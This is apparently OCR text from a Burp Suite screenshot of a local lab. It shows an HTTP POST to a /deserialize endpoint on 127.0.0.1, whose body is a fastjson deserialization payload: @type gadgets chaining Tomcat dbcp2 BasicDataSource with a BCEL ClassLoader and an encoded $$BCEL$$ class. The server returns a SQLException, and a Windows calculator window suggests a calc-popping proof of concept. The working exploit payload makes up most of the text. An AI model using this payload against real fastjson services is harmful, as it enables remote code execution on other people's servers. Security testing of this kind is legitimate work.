 Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send 取消 < ▼ > ▼
请求
Pretty Raw \n Actions
1 POST /deserialize HTTP/1.1
2 Host: 127.0.0.1:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Connection: close
7 Content-Length: 1417
8
9 code=
{{"@type":"com.alibaba.fastjson.JSONObject","x":{"@type":"org.
apache.tomcat.dbcp.dbcp2.BasicDataSource","driverClassLoader":
{"@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"},
"driverClassName":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmR$5dS$d3$40$U
$3d$db$G6$N$e1$a3$c5$82$a2$a2$f8E$5b$95$a8$e3$h$8c$_$M$cct$ac$
a2$96$c1$e7$ed$b2$d6$ad$n$e9l$b6$d8$H$ff$8f$cf$bc$a0$e3$83$3f$
c0$l$e5x$b3b$8a$D$9b$c9$de$dc$8f$3d$e7$dc$bb$f9$f5$fb$c7O$A$cf
$f1$y$40$80$eb$Bn$e0$a6$8f$d5$dc$de$Kp$hk$iw8$ee$G$b8$87$fb$i$
P8$d6$Z$a6$b7t$a2$ed$L$86r$a3y$c0$e0m$a7$87$8aa$be$a3$T$f5zt$d
4Sf_$f4b$8a$d4$3a$a9$U$f1$810$3a$f7$cf$82$9e$fd$a83$86$e5$ce$H
$91$N$b24$Z$d3$8av$8eE$bc$j$8b$y$dbd$f0$b7d$7c$86_2$96a$b13$Q$
c7$o$8aE$d2$8f$de$98T$wW$c5$I$aa$7e$$$b33$96jhu$9aPn$b6k$85$fc
$f4J$M$j$rG$83$n$e8$a6$p$p$d5$ae$ce$r$cc$Vt$h9$40$88$Z$84$i$cd
$Q$z$3c$q$81$a4Y$86x$84$c7$i$h$n$o$3c$n$N$8eH$a7Q$7b$af$mbX$9d
$d0$b7$T$ab$8c$Z$N$ad$3a$y$K$888$c4S$84$q$f4$d2$5e$Z$W$s$A$7b$
bd$81$92$f6$l$d3$ff$z1T$t$d1w$a3$c4$ea$p$ea$o$e8$x$5b8$f5F$b3s
$a1$86F$e1$a9$b1$92$M$eb$8ds$d9$ae5$3a$e9o6$_$9dk$f5B$90$81$7f
$W$da$ee$a6$c6$5dx$9bnzH$A$d6$Ny$df$I$a9$b0$86$K$fd$3c$f9$w$81
$e5$d3$a4$7d$96$bc$88$y$p$3b$d5$fa$Gv$e2$d2s$b4O$bb$e0$3c$3dp$
a5T$80$FT$c9$fa$a8$V$87$bf80$60$f9$3bJ$b5$f2$v$bc$97$adSL$bd$f
f$K$3f$ff$f0O$u$N$82$ab$S$dc_$cbQv$f0$x$$$e2$93$a6$K$f9$ne$C$8
2$9d$c1$Sy9$e5$S$9d$ac$Q$e5$o$ae$90W$83$87$3a$c5$88$88$5e$8e$d
2$5b$8e$ab$k1_szW$fe$A$da$7d$Y$Z$n$D$A$A"}}:"x"}
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Length: 1284
3 Date: Mon, 25 Apr 2022 06:07:53 GMT
4 Connection: close
5
6 java.sql.SQLException: Cannot create JDBC driver of class '$$BCEL
7
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (6)
Response Headers (3)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷